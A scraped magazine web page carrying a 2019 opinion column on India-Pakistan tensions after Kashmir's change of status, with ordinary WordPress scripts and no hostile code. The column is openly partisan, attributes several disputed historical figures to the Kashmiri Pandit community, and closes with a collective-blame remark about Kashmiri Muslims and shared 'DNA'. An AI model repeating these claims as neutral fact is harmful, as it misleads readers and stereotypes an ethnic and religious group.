

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2019/10/uncertainty-for-the-near-future-in-south-asia/
body_size: 20500
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Uncertainty for the Near Future in South Asia &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Uncertainty for the Near Future in South Asia Comments Feed" href="http://www.pittsburghpatrika.com/2019/10/uncertainty-for-the-near-future-in-south-asia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/2527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2019/10/uncertainty-for-the-near-future-in-south-asia/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=2527' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2019%2F10%2Funcertainty-for-the-near-future-in-south-asia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2019%2F10%2Funcertainty-for-the-near-future-in-south-asia%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="uncertainty-for-the-near-future-in-south-asia">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2019/10/chinmayanandas-mahasamadhi-day-celebrated-with-reverence/" rel="prev">Chinmayanandaâ€™s Mahasamadhi Day Celebrated with Reverence</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2019/10/dekho-hamara-hindustan-story-of-a-missing-elephant/" rel="next">Dekho Hamara Hindustan &#8212; Story of A Missing Elephant</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-2527" class="post-2527 post type-post status-publish format-standard hentry category-october-2019 category-past-issues">
       <h2 class="title">Uncertainty for the Near Future in South Asia</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       
<p class="has-text-align-center" style="font-size:19px"><strong>By Kollengode S Venkataraman</strong></p>



<p style="font-size:18px">All abrupt changes need time for adjusting to new
realities. With India making J&amp;K a Union Territory, the Line of Control is
now the de facto International Border. The on-again-off-again India-Pakistan
diplomatic relationship will be off-again for the foreseeable future.</p>



<p style="font-size:18px">For starters, there will be only minimum diplomatic
contacts between India and Pakistan. The already dormant South Asian
Association for Regional Cooperation (SAARC) is now dead, buried in Pakistan
and cremated in India. Pakistan has banned direct trade with India, even though
it benefits its economy and its working poor, given the economic crisis
Pakistan is experiencing. People-to-people contact are gone. It may close its
space for airlines for all flights to and from India.&nbsp; </p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="http://www.pittsburghpatrika.com/wp-content/uploads/2019/10/Pakistan-China-Contraditction-on-Kashmir.jpg" alt="" class="wp-image-2529" width="164" height="164" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2019/10/Pakistan-China-Contraditction-on-Kashmir.jpg 192w, http://www.pittsburghpatrika.com/wp-content/uploads/2019/10/Pakistan-China-Contraditction-on-Kashmir-150x150.jpg 150w" sizes="(max-width: 164px) 100vw, 164px" /></figure></div>



<p style="font-size:18px">In his tweets, speeches, interviews and writings, Imran
Khan repeatedly throws incendiary terms like fascist, racist, Nazi, Hitler, Mussolini,
ethnic cleansing, Hindu Supremacists and Muslim persecution, when referring to
Modi and his government. This he does to whip up anti-India, anti-Hindu
feelings in Pakistan and draw the Western mediaâ€™s sympathy.</p>



<p style="font-size:18px"><strong>Pakistan, given its severe economic crunch</strong>, cannot afford a full-scale conventional war stretching even a few weeks. So, border skirmishes will be the norm, with frequent terrorist attacks in J&amp;K and elsewhere in India. The two countries spying on each other will intensify. Military and security outlays will increase further, possibly hurting Pakistan more. </p>



<p style="font-size:18px">Given the severe strains in Pakistanâ€™s economy and its <em>aam-aadmi</em>
problems, its <em>faujis</em> will not be interested in a coup. The current
arrangement of having a pliable, weak prime minister allows it to let the
elected nominal government face all problems, while appearing to keep its hands
clean.&nbsp; </p>



<p style="font-size:18px">If Pakistanâ€™s military thinks it has nothing to lose â€” or
the loss it will inflict on India will far more severe â€” nothing will stop it
from initiating skirmishes in Kashmir that could escalate into war. In
desperation, Pakistanâ€™s military may even consider the nuclear option. Imran
Khan repeatedly warns the world of this possibility, trying to force the global
powers to intervene.&nbsp; But even an adventurous
and foolhardy military will count its beans before getting into a mess much
bigger than what it can handle.</p>



<p style="font-size:18px">For India too, conventional war with Pakistan will impede
its efforts to leap forward from new projects critical for its growth to catch
up with China on many fronts. But if Pakistan attacks India again as it did in
the Indian Parliament in 2001 and in Mumbai in 2008, India will be forced to
respond.</p>



<p style="font-size:18px"><strong>The several invectives that Imran Khan raised</strong> against Modi on the abrogation â€” like changing the demographics of Kashmir, ethnic cleansing, ill-treating minorities and others â€” are more applicable to Pakistan. The Hindu population in Pakistan in 1971 (after&nbsp; the Bangladesh war) was nearly 2.9%. Now it is around 1.7%. Pakistanâ€™s Hindus, Christians, Ahmedis, and Sikhs complain about violence against them and their women. Balochs complain that Pakistanâ€™s Punjabis and Sindhis are changing the demographics of Baluchistan, the mineral rich, thinly populated region. Christians, Sikhs and Hindus are prohibited by law from holding the office of president, prime minister, or chief Justice, or in the military. Ahmedis are hounded out and persecuted, and cannot even contest elections. And Pakistan has already changed the demographics in the part of Kashmir it occupies and in the Gilgit/Baltistan region with people from the Punjab. Pakistan-occupied Kashmir is now directly administered by Islamabad. So, on these matters, Imran Khan has to only stand in front a mirror before accusing Modi.&nbsp; </p>



<p style="font-size:18px"><strong>The real winner are the Ladakhis</strong>. People in Jammu have welcomed the abrogation. The Ladakhis, now in a directly administered Federal Region after the abrogation, are ecstatic since they will be no longer&nbsp; exploited by Kashmiris in Srinagar and in the Valley. While the Muslims in the Valley in J&amp;K complain about New Delhiâ€™s domination, they have been dishing out the same thing to Hindus in Jammu and to Buddhists in Ladakh. The Ladakh region has been exploited and neglected since 1947 in every way possible by the Kashmiri Muslim political leaders.</p>



<p style="font-size:18px"><strong>This article would be incomplete</strong> without presenting the plight of the Kashmiri Hindu Pandits, who are part of the larger Saraswat Brahmin community. The Kashmiri Panditsâ€™ contribution to Indian intellectual life has been enormous through the millennia. Here are some of the big names: Charaka (300 BC, the father of Ayurveda); Vishnu Sharman, the author of Panchatantra (300 BC); Nagasena (200 BC) Buddhist Scholar; the famous Kalidasa (5th century AD); Somananda, the famous teacher of Kashmir Saivism (9th century); the polymath Abhinavagupta (10th century); Utpala, a mathematician (10th century); Kalhana, poet and dramatist known for Rajatarangini (12th century); Sarngadeva, the musicologist (13th century AD); and the list goes on. </p>



<p style="font-size:18px">In the 1980s, over 450,000 Pandits were in the Kashmir
Valley, having lived there for millennia. The Jammu-Kashmir Liberation Front
run by Muslim separatists, securing money and arms from Pakistan and other
sources, targeted the Pandits and their women with gruesome violence and
threats of violence and drove them out of the Valley. Now, hardly 3000 Pandits
live there. Their exodus from the valley is hardly highlighted as ethnic
cleansing, even in the Indian media.&nbsp; </p>



<p style="font-size:18px">[Many Kashmir Pandits converted to Islam over several
centuries, and are now prominent political leaders. Kashmiri Muslims carrying
the same DNA as the Hindu Pandits are responsible for the ethnic cleansing of
the Hindu Pandits.&nbsp; That should send a
chill through anyoneâ€™s spine.] </p>



